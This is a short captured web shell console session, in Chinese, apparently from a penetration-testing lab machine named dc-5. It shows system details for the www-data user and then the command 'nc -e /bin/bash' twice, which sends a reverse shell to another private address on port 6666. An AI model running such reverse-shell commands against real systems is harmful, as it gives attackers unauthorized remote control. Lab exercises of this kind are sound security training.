 192.168.49.134
192.168.49.134
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux dc-5 3.16.0-4-amd64 #1 SMP Debian 3.16.51-2 (2017-12-03) x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ nc -e /bin/bash 192.168.49.129 6666
(www-data:/var/www/html) $ nc -e /bin/bash 192.168.49.129 6666
(www-data:/var/www/html) $